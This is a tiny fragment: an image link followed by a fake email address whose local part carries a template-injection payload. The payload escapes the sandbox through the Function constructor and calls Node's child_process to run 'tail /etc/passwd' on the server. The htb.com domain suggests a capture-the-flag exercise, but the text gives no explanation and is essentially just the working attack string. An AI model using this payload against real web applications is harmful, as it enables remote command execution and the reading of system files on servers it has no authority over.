 admin{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}@htb.com